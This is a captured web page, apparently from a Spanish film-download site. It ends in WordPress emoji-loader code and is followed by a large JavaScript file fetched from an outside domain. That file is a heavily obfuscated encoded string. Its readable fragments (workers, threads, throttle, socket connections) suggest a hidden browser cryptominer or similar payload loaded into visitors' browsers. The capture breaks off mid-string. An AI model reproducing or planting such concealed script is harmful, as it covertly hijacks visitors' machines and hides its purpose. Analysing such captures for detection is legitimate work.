n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/kTYN.js
body_size: 20655
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqq